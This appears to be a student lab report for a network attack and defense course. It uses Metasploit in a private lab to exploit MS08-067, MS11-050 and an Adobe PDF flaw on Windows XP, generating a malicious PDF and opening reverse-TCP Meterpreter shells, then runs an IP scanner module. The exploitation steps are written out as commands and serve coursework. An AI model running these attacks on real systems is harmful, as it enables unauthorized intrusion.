20155338 "Network Attack and Defense" Exp5 MSF Basic Application
basic question answer
1. Explain in your own words what is exploit, payload, encode?
- The exploit transmits the code that is actually responsible for the attack to the target drone, which is equivalent to a vehicle
- The payload is responsible for executing the corresponding attack code, which is equivalent to the payload
- Encode is a disguise. In order to avoid bad characters in the payload from affecting the function, it is equivalent to encoding.
experiment procedure
Windows Service Penetration Attack - MS08-067 Security Vulnerability
- Attacker: kali, ip: 172.30.6.185
Target machine: windows XP SP3, IP address is 172.30.7.99
First
msfconsoleenter msf, and then usesearch ms08_067to query the attack module for this vulnerability:

Use

use exploit/windows/smb/ms08_067_netapithis module andshow targetscheck the operating system model of the target machine that can be attacked:
show payloadsCheck out the exploits available for us to use :

To find an available payload
generic/shell_reverse_tcp,set payload generic/shell_reverse_tcpset the payload with:

- Use to
show optionsview the parameters that need to be set:

- Here you need to set RHOST (target IP) and LHOST (Kali's IP), use the set parameter name parameter value command to be set, and set the target option target (for example, my attack system is WIN xp Chinese Simplified SP3, so choose 34)

- Use to
show optionsconfirm whether the parameters to be set have been set:

- After confirming that the parameter settings are correct, use the exploit command to start the attack:

- After the attack is successful, the shell of the target machine will be obtained, which can be operated:

Browser Attacks: ms11_050
- Use to
search ms11_050query the attack module for this vulnerability, anduse windows/browser/ms11_050_mshtml_cobjectelementuse this module:

- Use info to view the relevant information of the module

- targets information:

- options information:

- Use to
set payload windows/meterpreter/reverse_tcpset the payload and set the parameters that need to be set.

- Use to
show optionsconfirm whether the parameters to be set have been set:

- After confirming that the parameter settings are correct, use the exploit command to start the attack. After the attack is successful, there will be a URL that the target machine needs to access:

- Enter this URL on the target IE:


- It shows that the session has been created in kali, enter sessions -i 1 to get the shell of the target machine, and you can operate it
Client-side attack: adobe_toolbutton

- Use to
search adobequery the attack module for this vulnerability:
- Choose a module and use that module:

- Use to
show targetsview the operating system model of the target machine that can be attacked:

- Set the payload attack load, command
set payload windows/meterpreter/reverse_tcp, set the corresponding parameters, implement the exploit attack, and found that/root/.msf4/local/a csj5338.pdf file was successfully generated in the directory:


- Paste the pdf file to the target drone win XP


- Open and set the listening module in kali as in the previous experiments
use exploit/multi/handler,set payload windows/meterpreter/reverse_tcpand then set the IP and port

- Open the pdf file just now on the target machine, you can observe that Kali successfully obtained the shell of the target machine, and you can operate it:
Apply a helper module: ipidseq

- Use to

show auxiliaryview all auxiliary modules and select one of them, the choice isscanner/ip/ipidseq:


- Check the parameters that need to be set, and confirm after the setting is completed. Here you can scan a single target host, and then you can start exploiting.

- You can also scan hosts on a specified network segment:
Experiment summary and harvest
The overall process of this experiment is not difficult, but I changed a lot on the virtual machine, changed a few mirrors, and finally succeeded in the simplified Chinese version, learned some common commands of MSF tools, and realized that in actual In the process of penetration, we cannot completely rely on msf to achieve, and the loopholes are all loopholes from a long time ago. In fact, it is still difficult to attack a computer in real life. You should study further and strengthen your professional skills.